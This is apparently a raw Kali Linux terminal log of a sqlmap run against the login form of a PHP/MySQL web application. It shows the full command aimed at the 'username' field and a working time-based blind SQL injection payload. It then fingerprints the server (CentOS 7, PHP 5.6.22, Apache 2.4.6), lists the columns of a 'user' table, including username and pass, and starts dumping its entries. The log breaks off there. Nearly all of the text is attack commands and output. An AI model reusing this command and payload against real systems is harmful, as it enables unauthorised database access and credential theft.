 ┌──(kali㉿kali)-[~/Documents]
└─$ sqlmap -r exploit.txt --dbms=mysql --level=2 --risk=2 --random-agent -p username --time-sec=2 --batch --threads=3 -D sib_db -T user --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:37:54 /2025-06-16/
[00:37:54] [INFO] parsing HTTP request from 'exploit.txt'
[00:37:54] [INFO] fetched random HTTP User-Agent header value 'Opera/9.01 (Windows NT 5.1; U; cs)' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
Multipart-like data found in POST body. Do you want to process it? [Y/n/q] Y
[00:37:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MULTIPART #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ------------YWJkMTQzNDcw
Content-Disposition: form-data; name="username"
-1' OR 3 AND (SELECT 2144 FROM (SELECT(SLEEP(2)))TugR)-- uNan21=6 AND 000201=000201 --
------------YWJkMTQzNDcw
Content-Disposition: form-data; name="password"
u]H[ww6KrA9F.x-F
------------YWJkMTQzNDcw--
---
[00:37:55] [INFO] testing MySQL
[00:37:55] [INFO] confirming MySQL
[00:37:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: PHP 5.6.22, Apache 2.4.6
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[00:37:55] [INFO] fetching columns for table 'user' in database 'sib_db'
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] N
[00:37:55] [INFO] resumed: 6
[00:37:55] [INFO] resumed: id
[00:37:55] [INFO] resumed: nama
[00:37:55] [INFO] resumed: username
[00:37:55] [INFO] resumed: pass
[00:37:55] [INFO] resumed: status
[00:37:55] [INFO] resumed: level
[00:37:55] [INFO] fetching entries for table 'user' in database 'sib_db'
[00:37:55] [INFO] fetching number of entries for table 'user' in database 'sib_db'